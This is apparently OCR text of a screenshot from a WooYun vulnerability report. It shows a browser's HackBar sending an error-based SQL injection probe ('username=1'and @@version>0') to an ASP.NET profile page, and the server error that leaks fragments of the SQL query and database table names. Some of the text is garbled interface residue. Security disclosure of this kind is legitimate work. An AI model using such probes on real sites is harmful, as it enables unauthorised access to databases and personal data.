 '),EmailBox=(SELECT EmailBox from Register where Register.Username=Editor.Username),Email_Real =(sele...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
'),EmailBox=(SELECT EmailB...
0//manage/ProfessorsI
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:/ //manage/ProfessorsInfo.aspx?username=1'and @@version>0
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
'),EmailBox=(SELECT EmailBox from Register where
Register.Username=Editor.Username),Email_Real =(select Email_Real from
Register w' 附近有语法错误。
字符串 '' 后的引号不完整。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: '),EmailBox=(SELECT EmailBox from Register where
Register.Username=Editor.Username),Email_Real =(select Email_Real from Register w' 附近有语法错误。
字符串 '' 后的引号不完整。
Source Error:
www.wooyun.org